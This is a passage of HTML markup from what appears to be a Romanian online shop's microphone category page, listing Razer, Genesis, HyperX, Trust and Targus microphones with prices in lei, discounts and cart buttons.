                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-razer-seiren-v3-mini-205555"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_5bc0f36ce1bb6e384cb971798583d88e-200x200.png" alt="Microfon Razer Seiren V3 Mini" title="Microfon Razer Seiren V3 Mini" class="img-responsive" /></a>
                                                                <div class="product-discount">-32%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=205555" alt="Microfon Razer Seiren V3 Mini" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">405<sup>,93</sup> LEI</span>
                                <span class="discount-price"><i>274<sup>,07</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('205555');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('205555');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('205555');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-razer-seiren-v3-mini-ultra-compact-usb-roz-192609">Microfon Razer Seiren V3 Mini Ultra Compact USB, roz</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-razer-seiren-v3-mini-ultra-compact-usb-roz-192609"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_17d55a9ed8b2dfe1e836f62546afa2d0-200x200.jpg" alt="Microfon Razer Seiren V3 Mini Ultra Compact USB, roz" title="Microfon Razer Seiren V3 Mini Ultra Compact USB, roz" class="img-responsive" /></a>
                                                                <div class="product-discount">-32%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=192609" alt="Microfon Razer Seiren V3 Mini Ultra Compact USB, roz" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">405<sup>,93</sup> LEI</span>
                                <span class="discount-price"><i>274<sup>,07</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('192609');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('192609');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('192609');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-razer-seiren-v3-mini-white-usb-frecventa-raspuns-20-hz-20000-hz-sensibilitate-110-db-thd-1-at-1-khz-alb-194128">Microfon Razer Seiren V3 Mini White USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate 110 dB (THD > 1% at 1 kHz), alb</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-razer-seiren-v3-mini-white-usb-frecventa-raspuns-20-hz-20000-hz-sensibilitate-110-db-thd-1-at-1-khz-alb-194128"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_0a4bb80b77944929ee2ebcdf3e3918d6-200x200.jpg" alt="Microfon Razer Seiren V3 Mini White USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate 110 dB (THD > 1% at 1 kHz), alb" title="Microfon Razer Seiren V3 Mini White USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate 110 dB (THD > 1% at 1 kHz), alb" class="img-responsive" /></a>
                                                                <div class="product-discount">-32%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=194128" alt="Microfon Razer Seiren V3 Mini White USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate 110 dB (THD > 1% at 1 kHz), alb" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">405<sup>,93</sup> LEI</span>
                                <span class="discount-price"><i>274<sup>,07</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('194128');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('194128');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('194128');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-genesis-radium-750d-studio-usb-xlr-stand-tip-microfon-cardioid-unidirectional-sensivitate-microfon-54-db-impendanta-600-ohm-lungime-cablu-200cm-negru-198148">Microfon Genesis Radium 750D Studio USB/XLR stand, tip microfon cardioid, unidirectional, sensivitate microfon -54 dB, impendanta 600 Ohm, lungime cablu 200cm, negru</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-genesis-radium-750d-studio-usb-xlr-stand-tip-microfon-cardioid-unidirectional-sensivitate-microfon-54-db-impendanta-600-ohm-lungime-cablu-200cm-negru-198148"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/83fa27b0580b2b0d6cb8d71c8679133d-200x200.png" alt="Microfon Genesis Radium 750D Studio USB/XLR stand, tip microfon cardioid, unidirectional, sensivitate microfon -54 dB, impendanta 600 Ohm, lungime cablu 200cm, negru" title="Microfon Genesis Radium 750D Studio USB/XLR stand, tip microfon cardioid, unidirectional, sensivitate microfon -54 dB, impendanta 600 Ohm, lungime cablu 200cm, negru" class="img-responsive" /></a>
                                                                <div class="product-discount">-19%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=198148" alt="Microfon Genesis Radium 750D Studio USB/XLR stand, tip microfon cardioid, unidirectional, sensivitate microfon -54 dB, impendanta 600 Ohm, lungime cablu 200cm, negru" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">400<sup>,18</sup> LEI</span>
                                <span class="discount-price"><i>325<sup>,76</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('198148');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('198148');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('198148');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-genesis-radium-400-g2-studio-tip-condenser-model-cardioid-suport-fix-conectivitate-usb-c-usb-a-raspuns-in-frecventa-20-20000-hz-sensibilitate-29-db-lungime-cablu-250-cm-negru-198177">Microfon Genesis Radium 400 G2 Studio, tip condenser, model cardioid, suport fix, conectivitate USB-C, USB-A, raspuns in frecventa 20 - 20000 Hz, sensibilitate -29 dB, lungime cablu 250 cm, negru</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-genesis-radium-400-g2-studio-tip-condenser-model-cardioid-suport-fix-conectivitate-usb-c-usb-a-raspuns-in-frecventa-20-20000-hz-sensibilitate-29-db-lungime-cablu-250-cm-negru-198177"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/d71d1aade0e3b8ed436190cab71cc57c-200x200.png" alt="Microfon Genesis Radium 400 G2 Studio, tip condenser, model cardioid, suport fix, conectivitate USB-C, USB-A, raspuns in frecventa 20 - 20000 Hz, sensibilitate -29 dB, lungime cablu 250 cm, negru" title="Microfon Genesis Radium 400 G2 Studio, tip condenser, model cardioid, suport fix, conectivitate USB-C, USB-A, raspuns in frecventa 20 - 20000 Hz, sensibilitate -29 dB, lungime cablu 250 cm, negru" class="img-responsive" /></a>
                                                                <div class="product-discount">-18%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=198177" alt="Microfon Genesis Radium 400 G2 Studio, tip condenser, model cardioid, suport fix, conectivitate USB-C, USB-A, raspuns in frecventa 20 - 20000 Hz, sensibilitate -29 dB, lungime cablu 250 cm, negru" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">413<sup>,49</sup> LEI</span>
                                <span class="discount-price"><i>339<sup>,11</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('198177');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('198177');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('198177');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-hp-hyperx-solocast-black-199600">Microfon HP HyperX SoloCast, Black</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-hp-hyperx-solocast-black-199600"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_bb5387d6e81412c9edee4eb18e579e55-200x200.jpeg" alt="Microfon HP HyperX SoloCast, Black" title="Microfon HP HyperX SoloCast, Black" class="img-responsive" /></a>
                                                                <div class="product-discount">-14%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=199600" alt="Microfon HP HyperX SoloCast, Black" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">406<sup>,26</sup> LEI</span>
                                <span class="discount-price"><i>349<sup>,46</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('199600');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('199600');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('199600');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-videoconf-targus-bt-5-0-usb-c-145469">Microfon videoconf. Targus BT 5.0 USB-C </a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-videoconf-targus-bt-5-0-usb-c-145469"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_e81d8be443a8e83993b5c246746f64c1-200x200.jpg" alt="Microfon videoconf. Targus BT 5.0 USB-C " title="Microfon videoconf. Targus BT 5.0 USB-C " class="img-responsive" /></a>
                                                                <div class="product-discount">-28%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=145469" alt="Microfon videoconf. Targus BT 5.0 USB-C " class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">507<sup>,71</sup> LEI</span>
                                <span class="discount-price"><i>365<sup>,92</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('145469');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('145469');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('145469');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-genesis-radium-600-g2-tip-condenser-model-cardioid-suport-fix-conectivitate-usb-c-si-jack-3-5-mm-raspuns-in-frecventa-30-18-000-hz-sensibilitate-36-db-lungime-cablu-180-cm-negru-199326">Microfon Genesis Radium 600 G2, tip Condenser, model cardioid, suport fix, conectivitate USB-C si Jack 3.5 mm,  raspuns in frecventa 30 - 18.000 Hz, sensibilitate -36 dB, lungime cablu 180 cm, negru</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-genesis-radium-600-g2-tip-condenser-model-cardioid-suport-fix-conectivitate-usb-c-si-jack-3-5-mm-raspuns-in-frecventa-30-18-000-hz-sensibilitate-36-db-lungime-cablu-180-cm-negru-199326"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/f0bd5f46846be44f5cbeb81fdab6bc50-200x200.jpg" alt="Microfon Genesis Radium 600 G2, tip Condenser, model cardioid, suport fix, conectivitate USB-C si Jack 3.5 mm,  raspuns in frecventa 30 - 18.000 Hz, sensibilitate -36 dB, lungime cablu 180 cm, negru" title="Microfon Genesis Radium 600 G2, tip Condenser, model cardioid, suport fix, conectivitate USB-C si Jack 3.5 mm,  raspuns in frecventa 30 - 18.000 Hz, sensibilitate -36 dB, lungime cablu 180 cm, negru" class="img-responsive" /></a>
                                                                <div class="product-discount">-18%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=199326" alt="Microfon Genesis Radium 600 G2, tip Condenser, model cardioid, suport fix, conectivitate USB-C si Jack 3.5 mm,  raspuns in frecventa 30 - 18.000 Hz, sensibilitate -36 dB, lungime cablu 180 cm, negru" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">495<sup>,65</sup> LEI</span>
                                <span class="discount-price"><i>407<sup>,72</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('199326');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('199326');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('199326');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-trust-gxt-252-emita-streaming-194803">Microfon Trust GXT 252 Emita Streaming</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-trust-gxt-252-emita-streaming-194803"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_0e841e0b06e36fe15b213fd52bfa38f9-200x200.png" alt="Microfon Trust GXT 252 Emita Streaming" title="Microfon Trust GXT 252 Emita Streaming" class="img-responsive" /></a>
                                                                <div class="product-discount">-23%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=194803" alt="Microfon Trust GXT 252 Emita Streaming" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">657<sup>,93</sup> LEI</span>
                                <span class="discount-price"><i>509<sup>,17</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('194803');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('194803');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('194803');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-hp-hyperx-duocast-cardioid-rgb-usb-negru-165881">Microfon HP HyperX DuoCast, cardioid, RGB USB, Negru</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-hp-hyperx-duocast-cardioid-rgb-usb-negru-165881"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_490e0ee81c50570555f5eca70bc8ef64-200x200.jpg" alt="Microfon HP HyperX DuoCast, cardioid, RGB USB, Negru" title="Microfon HP HyperX DuoCast, cardioid, RGB USB, Negru" class="img-responsive" /></a>
                                                                <div class="product-discount">-15%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=165881" alt="Microfon HP HyperX DuoCast, cardioid, RGB USB, Negru" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">602<sup>,38</sup> LEI</span>
                                <span class="discount-price"><i>511<sup>,76</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('165881');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('165881');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('165881');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-razer-seiren-v3-chroma-rgb-usb-frecventa-raspuns-20-hz-20000-hz-sensibilitate-34-db-negru-191817">Microfon Razer Seiren V3 Chroma RGB USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate -34 dB, negru</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-razer-seiren-v3-chroma-rgb-usb-frecventa-raspuns-20-hz-20000-hz-sensibilitate-34-db-negru-191817"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_707366a6c23e2e057759522d20f67164-200x200.jpg" alt="Microfon Razer Seiren V3 Chroma RGB USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate -34 dB, negru" title="Microfon Razer Seiren V3 Chroma RGB USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate -34 dB, negru" class="img-responsive" /></a>
                                                                <div class="product-discount">-33%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=191817" alt="Microfon Razer Seiren V3 Chroma RGB USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate -34 dB, negru" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">1.014<sup>,54</sup> LEI</span>
                                <span class="discount-price"><i>684<sup>,55</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('191817');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('191817');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('191817');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-razer-seiren-v3-chroma-rgb-usb-frecventa-raspuns-20-hz-20000-hz-sensibilitate-110-db-thd-1-at-1-khz-alb-191785">Microfon Razer Seiren V3 Chroma RGB USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate 110 dB (THD > 1% at 1 kHz), alb</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-razer-seiren-v3-chroma-rgb-usb-frecventa-raspuns-20-hz-20000-hz-sensibilitate-110-db-thd-1-at-1-khz-alb-191785"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_079b7d7e968d1cf21debe4a6e06d6454-200x200.jpg" alt="Microfon Razer Seiren V3 Chroma RGB USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate 110 dB (THD > 1% at 1 kHz), alb" title="Microfon Razer Seiren V3 Chroma RGB USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate 110 dB (THD > 1% at 1 kHz), alb" class="img-responsive" /></a>
                                                                <div class="product-discount">-32%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=191785" alt="Microfon Razer Seiren V3 Chroma RGB USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate 110 dB (THD > 1% at 1 kHz), alb" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">1.082<sup>,16</sup> LEI</span>
                                <span class="discount-price"><i>730<sup>,53</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('191785');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('191785');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('191785');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-razer-seiren-v3-mini-chroma-rgb-usb-frecventa-raspuns-20-hz-20000-hz-sensibilitate-110-db-thd-1-at-1-khz-negru-191786">Microfon Razer Seiren V3 Mini Chroma RGB USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate 110 dB (THD > 1% at 1 kHz), negru</a></p>
                            <div class="product-image">
